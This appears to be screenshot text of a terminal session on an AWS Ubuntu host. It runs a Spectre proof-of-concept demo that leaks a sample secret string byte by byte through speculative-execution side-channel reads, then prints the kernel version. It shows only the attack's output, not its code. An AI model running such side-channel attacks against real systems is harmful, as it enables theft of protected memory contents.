 ubuntu@ip-172-31-34-220:~/spectre-attack-demo$ ./spectre
Reading 35 bytes:
Reading at malicious_x = 0xffffffffffdfebb8... Success: 0x54='T' score=2
Reading at malicious_x = 0xffffffffffdfebb9... Success: 0x68='h' score=2
Reading at malicious_x = 0xffffffffffdfebba... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfebbb... Success: 0x73='s' score=7 (second best: 0x6F score=1)
Reading at malicious_x = 0xffffffffffdfebbc... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfebbd... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfebbe... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfebbf... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfebc0... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfebc1... Success: 0x6F='o' score=2
Reading at malicious_x = 0xffffffffffdfebc2... Success: 0x6D='m' score=2
Reading at malicious_x = 0xffffffffffdfebc3... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfebc4... Success: 0x20=' ' score=7 (second best: 0x00 score=1)
Reading at malicious_x = 0xffffffffffdfebc5... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfebc6... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfebc7... Success: 0x6D='m' score=2
Reading at malicious_x = 0xffffffffffdfebc8... Success: 0x70='p' score=2
Reading at malicious_x = 0xffffffffffdfebc9... Success: 0x6C='l' score=7 (second best: 0x05 score=1)
Reading at malicious_x = 0xffffffffffdfebca... Success: 0x65='e' score=7 (second best: 0x00 score=1)
Reading at malicious_x = 0xffffffffffdfebcb... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfebcc... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfebcd... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfebce... Success: 0x6E='n' score=2
Reading at malicious_x = 0xffffffffffdfebcf... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffdfebd0... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfebd1... Success: 0x74='t' score=2
Reading at malicious_x = 0xffffffffffdfebd2... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffdfebd3... Success: 0x76='v' score=2
Reading at malicious_x = 0xffffffffffdfebd4... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffdfebd5... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffdfebd6... Success: 0x64='d' score=2
Reading at malicious_x = 0xffffffffffdfebd7... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfebd8... Success: 0x74='t' score=2
Reading at malicious_x = 0xffffffffffdfebd9... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffdfebda... Success: 0x00='?' score=2
ubuntu@ip-172-31-34-220:~/spectre-attack-demo$ uname -a
Linux ip-172-31-34-220 4.4.0-1043-aws #52-Ubuntu SMP Tue Dec 5 10:49:06 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
ubuntu@ip-172-31-34-220:~/spectre-attack-demo$